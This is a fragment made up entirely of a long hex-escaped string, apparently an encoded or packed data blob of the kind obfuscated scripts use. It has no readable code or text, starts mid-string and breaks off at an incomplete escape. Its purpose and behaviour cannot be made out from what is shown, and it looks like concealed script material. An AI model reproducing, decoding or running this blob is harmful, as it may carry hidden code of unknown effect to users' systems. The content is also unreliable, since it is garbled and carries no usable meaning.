c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x